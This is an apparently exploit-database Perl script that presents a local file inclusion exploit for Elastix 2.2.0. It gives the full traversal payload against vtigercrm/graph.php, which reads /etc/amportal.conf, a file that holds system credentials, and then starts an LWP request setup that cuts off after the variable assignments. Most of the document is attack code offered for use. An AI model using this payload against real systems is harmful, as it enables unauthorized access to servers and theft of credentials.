 Elastix 2.2.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";
/usr/share/exploitdb/exploits/php/webapps/37637.pl